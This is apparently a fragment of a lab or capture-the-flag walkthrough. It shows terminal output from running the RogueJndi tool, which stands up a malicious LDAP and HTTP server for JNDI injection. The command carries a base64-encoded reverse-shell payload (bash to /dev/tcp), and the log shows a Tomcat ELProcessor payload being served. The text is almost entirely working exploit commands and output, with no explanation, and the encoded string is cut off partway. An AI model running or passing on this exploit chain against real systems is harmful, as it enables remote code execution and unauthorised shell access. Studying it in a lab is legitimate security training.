 └─$ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTA
se64,-d}|{bash,-i}" --hostname "10.129.96.149"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.129.96.149:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.129.96.149:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.129.96.149:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.129.96.149:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.129.96.149:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.129.96.149:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.129.96.149:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.129.96.149:1389/o=tomcat to artsploit.controllers.Tomcat
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload